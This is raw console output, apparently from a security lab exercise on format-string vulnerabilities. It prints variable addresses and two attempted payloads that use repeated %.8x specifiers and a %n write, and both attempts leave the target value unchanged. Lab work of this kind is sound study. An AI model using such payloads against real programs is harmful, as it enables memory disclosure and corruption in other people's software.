 The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0a0
@�%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.%n
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0a0
@�%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.%.8x
The value of the 'target' variable (after): 0x11223344